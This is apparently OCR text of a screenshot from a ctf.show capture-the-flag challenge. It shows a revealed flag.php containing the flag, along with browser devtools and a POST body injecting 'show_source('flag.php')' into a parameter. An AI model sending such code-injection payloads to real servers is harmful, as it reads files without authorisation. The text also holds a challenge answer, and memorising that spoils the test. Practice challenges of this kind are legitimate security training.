 不安全 | 4ca460e2-b875-4141-a118-3196c24f3bb7.chall.ctf.show
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{4f44cabc-1fed-44ac-996f-3d66340f9b2e}";
Elements Console Sources Network Performance Memory Application Security Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://4ca460e2-b875-4141-a118-3196c24f3bb7.chall.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=show_source('flag.php');